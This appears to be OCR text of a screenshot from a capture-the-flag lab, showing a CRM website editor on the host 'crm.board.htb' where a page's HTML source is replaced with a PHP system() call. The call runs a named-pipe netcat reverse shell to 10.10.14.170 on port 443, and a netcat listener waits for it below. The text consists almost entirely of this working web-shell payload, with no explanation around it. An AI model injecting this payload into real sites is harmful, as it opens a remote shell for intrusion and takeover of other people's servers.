 Website - hackedbyiharzzi
crm.board.htb/website/index.php?website=hackedbyiharzzi&
80%
Home
Tools
Websites
17.0.0
admin
Website:
hackedbyiharzzi
Page:
[page 019] hackedbyiharzzi - hackedbyiha...
Help on specific syntax tips
SAVE AND STAY
SAVE
CANCEL
HTML Source - Show more/less lines
1:0
1 <?PHP echo system ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.170 443 >/tmp/f');?>
2
❯ nc -nlvp 443
listening on [any] 443 ...